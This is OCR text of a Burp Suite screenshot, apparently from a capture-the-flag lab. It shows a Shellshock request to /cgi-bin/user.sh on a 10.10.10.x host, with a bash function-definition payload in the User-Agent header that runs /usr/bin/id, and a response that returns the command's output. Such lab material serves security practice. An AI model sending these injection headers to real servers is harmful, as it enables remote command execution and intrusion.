 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.56 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; echo; /usr/bin/id
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Mar 2022 04:11:23 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 129
7
8 uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),
24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(
sambashare)
9
? Search... 0 matches
INSPECTOR
Done 282 bytes | 561 millis